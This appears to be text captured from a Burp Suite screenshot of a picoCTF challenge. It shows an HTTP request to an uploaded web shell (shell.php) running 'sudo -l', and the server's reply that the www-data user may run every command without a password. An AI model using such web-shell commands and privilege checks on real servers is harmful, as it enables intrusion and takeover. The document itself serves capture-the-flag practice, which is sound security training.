 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: ht
Request
Pretty Raw Hex
\n
1 GET /uploads/shell.php?cmd=sudo%20-l HTTP/1.1
2 Host: standard-pizzas.picoctf.net:61848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 00:40:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 267
10
11 Matching Defaults entries for www-data on challenge:
12 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
13
14 User www-data may run the following commands on challenge:
15 (ALL) NOPASSWD: ALL
16 (ALL) NOPASSWD: ALL
Search
0 highlights